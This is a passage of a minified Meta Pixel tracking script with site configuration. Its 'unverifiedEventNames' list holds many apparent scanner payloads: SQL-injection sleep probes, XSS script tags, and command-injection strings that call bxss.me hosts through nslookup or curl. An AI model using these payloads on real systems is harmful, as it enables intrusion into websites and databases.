config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1534115746884983", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1534115746884983", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "InferredEvents", true);
config.set("1534115746884983", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1534115746884983", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1534115746884983", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1534115746884983", "IWLParameters", true);
fbq.set("iwlExtractors", "1534115746884983", [{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.woocommerce-checkout-review-order) STRONG BDI"}]},"extractor_type":"CSS","id":"525949121934880"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.buy_this_book) BDI"}]},"extractor_type":"CSS","id":"4009467199136280"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/checkout\/","event_type":"Purchase","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"1454967538189259"},{"domain_uri":"https:\/\/selfpublishingadvice.org\/books\/authors-and-the-blockchain\/#","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"GBP"},"extractor_type":"CONSTANT_VALUE","id":"944889762932323"}]);
config.set("1534115746884983", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("1534115746884983", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1534115746884983", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1534115746884983", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1534115746884983", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1534115746884983", "ProhibitedSources", true);
config.set("1534115746884983", "unwantedData", {"blacklisted_keys":{"ViewContent":{"cd":[],"url":["first_name"]},"PageView":{"cd":[],"url":["first_name","last_name"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1534115746884983", "UnwantedData", true);
config.set("1534115746884983", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1534115746884983", "IABPCMAEBridge", true);
config.set("1534115746884983", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1534115746884983", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1534115746884983", "ESTRuleEngine", true);
fbq.set("estRules", "1534115746884983", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"place order"}]},"derived_event_name":"Purchase","transformations":[1],"rule_status":"ACTIVE","rule_id":"281808063615804"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"259814582538969"}]);
config.set("1534115746884983", "eventValidation", {"unverifiedEventNames":["PageView\\n","PageView\"||sleep(27*1000)*jtgjlo||\"","PageView'||sleep(27*1000)*wdfhlp||'","PageView9777253","PageView\"&&sleep(27*1000)*oxcyjk&&\"","PageView'&&sleep(27*1000)*tlkikv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9539)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >jjwk(9658)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitow'+'njiopoux3b989.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(71).concat(105).concat(85)+(require'socket'\nSocket.gethostbyname('hitag'+'pgzffxfb2b1a3.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(69).concat(117).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitew\"+\"mdygxfol38c2f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitfa'.'iroxmqfh0015c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(66).chr(107).chr(78)","\".gethostbyname(lc(\"hitdi\".\"qvmfchmec5fed.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(81).chr(113).chr(72).\"","'.gethostbyname(lc('hitfc'.'vqulmwgk0ce7b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(82).chr(117).chr(85).'","PageView&n996877=v908680","|echo ekqsta$()\\ amacbp\\nz^xyu||a #' |echo ekqsta$()\\ amacbp\\nz^xyu||a #|\" |echo ekqsta$()\\ amacbp\\nz^xyu||a #","QlRHUGlaZ3A=","&echo wesito$()\\ ezbhhz\\nz^xyu||a #' &echo wesito$()\\ ezbhhz\\nz^xyu||a #|\" &echo wesito$()\\ ezbhhz\\nz^xyu||a #","${10000487+9999655}","echo tqktte$()\\ gcpqaq\\nz^xyu||a #' &echo tqktte$()\\ gcpqaq\\nz^xyu||a #|\" &echo tqktte$()\\ gcpqaq\\nz^xyu||a #","\u0040\u0040jOoat","fmD5nfWI: LwHKph76","'+response.write(9099116*9115241)+'","response.write(9099116*9115241)","aCHFibOm","PageViewgdOG2HeY')) OR 37=(SELECT 37 FROM PG_SLEEP(15))--","PageView5pD9dmFZ') OR 22=(SELECT 22 FROM PG_SLEEP(61.75))--","PageView6O8mbElR') OR 793=(SELECT 793 FROM PG_SLEEP(15))--","PageView8dP7CTiw'; waitfor delay '0:0:15' --","PageViewqDecsU7p' OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageView9934897","'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9759)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*msqrht||\"","PageView'||sleep(27*1000)*vgakdm||'","PageView\"&&sleep(27*1000)*hovdpw&&\"","PageView'&&sleep(27*1000)*xbmjwa&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H1X7(9717)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(110).concat(70).concat(113).concat(71)+(require'socket'\nSocket.gethostbyname('hitaq'+'xwctmqzu6b5df.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(77).concat(102).concat(75)+(require'socket'\nSocket.gethostbyname('hitwp'+'piyyvlee12683.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(104).concat(76).concat(118).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitvk\"+\"swpkunqz942af.bxss.me.\")[3].to_s)+\"","expr 9000826674 - 911223","gethostbyname(lc('hitgx'.'tcypuqoidf94c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(121).chr(81)","\".gethostbyname(lc(\"hitst\".\"muezdfss9cd61.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(110).chr(77).\"","'.gethostbyname(lc('hitrl'.'hafzkrlzfa01c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(78).chr(102).chr(70).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitisoxvfczehc2737.bxss.me||curl${IFS}hitisoxvfczehc2737.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevyrpcheaj0ba15.bxss.me||curl${IFS}hitevyrpcheaj0ba15.bxss.me)","${10000428+10000348}",";(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)|(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)&(nslookup -q=cname hitrkzkixwhlo6d9b1.bxss.me||curl hitrkzkixwhlo6d9b1.bxss.me)","`(nslookup -q=cname hitkohlfripop5d3cf.bxss.me||curl hitkohlfripop5d3cf.bxss.me)`","|(nslookup -q=cname hitxqzruhshwj63675.bxss.me||curl hitxqzruhshwj63675.bxss.me)","&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&'\\\"`0&(nslookup -q=cname hitpjwcaidejg36606.bxss.me||curl hitpjwcaidejg36606.bxss.me)&`'","PageView&n928406=v969361","&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&'\\\"`0&nslookup -q=cname hitzrpdbqnfqxa1ff5.bxss.me&`'","$(nslookup -q=cname hitpsapbxgbzpbcd69.bxss.me||curl hitpsapbxgbzpbcd69.bxss.me)","(nslookup -q=cname hitbztrmftxvc2bac2.bxss.me||curl hitbztrmftxvc2bac2.bxss.me))","SHR3cUpQTEw=","|echo shngzb$()\\ wunmyy\\nz^xyu||a #' |echo shngzb$()\\ wunmyy\\nz^xyu||a #|\" |echo shngzb$()\\ wunmyy\\nz^xyu||a #","&echo smdhzd$()\\ nrpxfa\\nz^xyu||a #' &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #|\" &echo smdhzd$()\\ nrpxfa\\nz^xyu||a #","echo nvktze$()\\ wgokfz\\nz^xyu||a #' &echo nvktze$()\\ wgokfz\\nz^xyu||a #|\" &echo nvktze$()\\ wgokfz\\nz^xyu||a #","'+response.write(9416193*9970927)+'","\"+response.write(9416193*9970927)+\"","response.write(9416193*9970927)","7HKALJyr: b0qr5L4U","GP19gj2J","PageView9047635","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9933)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Aqsc(9893)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(120).concat(87).concat(108).concat(82)+(require'socket'\nSocket.gethostbyname('hitkc'+'qfgtecyqe3eff.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(113).concat(68)+(require'socket'\nSocket.gethostbyname('hitfv'+'andazefgf6103.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(77).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitlv\"+\"txewsjgs361e5.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*lvsmwq||\"","PageView'||sleep(27*1000)*heajpe||'","PageView\"&&sleep(27*1000)*fziipx&&\"","PageView'&&sleep(27*1000)*firywr&&'","gethostbyname(lc('hitup'.'jrbdvgtp2b454.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(79).chr(104).chr(81)","\".gethostbyname(lc(\"hitsa\".\"rharqwbv9fc17.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(73).chr(103).chr(76).\"","'.gethostbyname(lc('hitnc'.'bvsvcxwt4f9e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(119).chr(87).'","PageView&n943440=v973178","ajVhcE5FRUQ=","${10000103+9999609}","expr 9000778825 - 956861","&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitiggwvnpgow8c108.bxss.me||curl${IFS}hitiggwvnpgow8c108.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitrercurgwzja546e.bxss.me||curl${IFS}hitrercurgwzja546e.bxss.me)","a0psoKkL: wDKfdNVr",";(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)|(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)&(nslookup -q=cname hitahmvojlnefa1e0f.bxss.me||curl hitahmvojlnefa1e0f.bxss.me)","tAGYIjsR","`(nslookup -q=cname hitlnndnxehqx4c61b.bxss.me||curl hitlnndnxehqx4c61b.bxss.me)`","|(nslookup -q=cname hittxkrrcdhbj7b4d9.bxss.me||curl hittxkrrcdhbj7b4d9.bxss.me)","&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&'\\\"`0&(nslookup -q=cname hitfmqjltbngw62e44.bxss.me||curl hitfmqjltbngw62e44.bxss.me)&`'","&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&'\\\"`0&nslookup -q=cname hittigzszmsad6fa2f.bxss.me&`'","$(nslookup -q=cname hitomsxpfcuwl42bf1.bxss.me||curl hitomsxpfcuwl42bf1.bxss.me)","(nslookup -q=cname hitogrcyilidsaf437.bxss.me||curl hitogrcyilidsaf437.bxss.me))","|echo nxmvbj$()\\ tcobkp\\nz^xyu||a #' |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #|\" |echo nxmvbj$()\\ tcobkp\\nz^xyu||a #","&echo zuamwy$()\\ yvpicn\\nz^xyu||a #' &echo zuamwy$()\\ yvpicn\\nz^xyu||a #|\" &echo zuamwy$()\\ yvpicn\\nz^xyu||a #","echo mxpsbo$()\\ byyfxr\\nz^xyu||a #' &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #|\" &echo mxpsbo$()\\ byyfxr\\nz^xyu||a #","\"+response.write(9060001*9602558)+\"","'+response.write(9060001*9602558)+'","response.write(9060001*9602558)","\u0040\u0040q24Ii","PageViewzxYmvJH6')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","PageViewEH8fjA7V') OR 477=(SELECT 477 FROM PG_SLEEP(15))--","PageViewgtiMtW01'; waitfor delay '0:0:15' --","PageViewPj47oAMy' OR 806=(SELECT 806 FROM PG_SLEEP(15))--","if(now()=sysdate(),sleep(42.75),0)","\u0040\u0040Vawt1","\u0040\u0040TINhC","PageViewOVTLsFQ3')) OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewoim8Xqbu')) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","PageViewUJNa3OE5')) OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageView6WuJm9lp') OR 66=(SELECT 66 FROM PG_SLEEP(43.266))--","PageViewQxivwBwr') OR 919=(SELECT 919 FROM PG_SLEEP(15))--","PageView0Nh69XYo') OR 812=(SELECT 812 FROM PG_SLEEP(15))--","PageView4jEEftHU'; waitfor delay '0:0:15' --","PageViewUQhQEyxt' OR 862=(SELECT 862 FROM PG_SLEEP(15))--","PageView-1 waitfor delay '0:0:26.356' --","PageViewjMdnAxaM') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewPePM29lT'; waitfor delay '0:0:15' --","PageViewQCgux76F' OR 951=(SELECT 951 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(21.633),0))XOR\"Z","if(now()=sysdate(),sleep(0),0)","\u0040\u0040vreQH","PageViewmlvlNypX')) OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewTghwUD1G') OR 875=(SELECT 875 FROM PG_SLEEP(15))--","PageViewSQETFjHj' OR 424=(SELECT 424 FROM PG_SLEEP(58.06))--","PageViewWeUkjMVE'; waitfor delay '0:0:15' --","PageViewitskwg9N' OR 675=(SELECT 675 FROM PG_SLEEP(15))--","\u0040\u0040iq43p","PageView5OMbBJ0Y')) OR 577=(SELECT 577 FROM PG_SLEEP(31.938))--","PageViewoKM8pHvO')) OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageView0DqNtOuW') OR 897=(SELECT 897 FROM PG_SLEEP(15))--","PageViewxrfjZvao' OR 561=(SELECT 561 FROM PG_SLEEP(15.969))--","PageViewJu799KHG'; waitfor delay '0:0:31.938' --","PageViewEpRWMRHa' OR 985=(SELECT 985 FROM PG_SLEEP(15))--","PageViewbSEnWudS'; waitfor delay '0:0:15' --","(select(0)from(select(sleep(31.938)))v)\/*'+(select(0)from(select(sleep(31.938)))v)+'\"+(select(0)from(select(sleep(31.938)))v)+\"*\/","PageView0\"XOR(if(now()=sysdate(),sleep(31.938),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15.969),0))XOR'Z","\u0040\u00401IOq1","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),62.022)||'","PageViewusXQKg5a')) OR 578=(SELECT 578 FROM PG_SLEEP(31.011))--","PageViewNOmKrMWi')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewGTmqLrar') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewFBkjIOP7'; waitfor delay '0:0:31.011' --","PageViewek0hVJgW' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","PageViewbSM5rjn7'; waitfor delay '0:0:15' --","\u0040\u0040ClmvW","PageViewsY5sIjr2'; waitfor delay '0:0:15' --","PageView9486009","'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9625)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*jvlrfa&&\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t8LK(9112)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*uxnjvt&&'","PageView9dsot18a')) OR 564=(SELECT 564 FROM PG_SLEEP(58.082))--","PageView\"||sleep(27*1000)*rasohh||\"","xwqaai^","PageView'||sleep(27*1000)*uejevo||'","PageViewuajRh6WE')) OR 442=(SELECT 442 FROM PG_SLEEP(15))--","PageViewWti9InvN') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","expr 9000172631 - 927724","&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfteaowecpsa940a.bxss.me||curl${IFS}hitfteaowecpsa940a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hittcbjnbrclabe4c1.bxss.me||curl${IFS}hittcbjnbrclabe4c1.bxss.me)",";(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)|(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)&(nslookup -q=cname hittthtjxnqrmbb2ba.bxss.me||curl hittthtjxnqrmbb2ba.bxss.me)","`(nslookup -q=cname hitoqxcyvnrurc6f71.bxss.me||curl hitoqxcyvnrurc6f71.bxss.me)`","'A'.concat(70-3).concat(22*4).concat(120).concat(74).concat(105).concat(76)+(require'socket'\nSocket.gethostbyname('hitbj'+'jdixqbui8a51c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(84).concat(104).concat(68)+(require'socket'\nSocket.gethostbyname('hitkv'+'joirepdv92db8.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hittdyxwnukkmcfe2a.bxss.me||curl hittdyxwnukkmcfe2a.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(65).concat(121).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfg\"+\"wxubzvaj42914.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&'\\\"`0&(nslookup -q=cname hitzghngjdewt297e1.bxss.me||curl hitzghngjdewt297e1.bxss.me)&`'","PageViewZHtAuYzk' OR 896=(SELECT 896 FROM PG_SLEEP(58.082))--","&nslookup 